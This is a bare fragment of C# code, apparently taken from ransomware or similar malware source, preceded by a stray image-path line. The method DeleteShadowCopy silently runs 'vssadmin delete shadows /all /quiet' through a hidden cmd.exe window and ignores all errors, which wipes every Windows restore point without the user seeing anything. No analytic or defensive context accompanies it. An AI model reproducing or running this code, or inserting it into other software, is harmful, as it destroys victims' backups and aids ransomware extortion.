 private static void DeleteShadowCopy()
{
try
{
ProcessStartInfo info = new ProcessStartInfo("cmd.exe", "/c vssadmin.exe delete shadows /all /quiet") {
RedirectStandardOutput = true,
UseShellExecute = false,
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden
};
Process process1 = new Process {
StartInfo = info
};
process1.Start();
}
catch (Exception)
{
}
}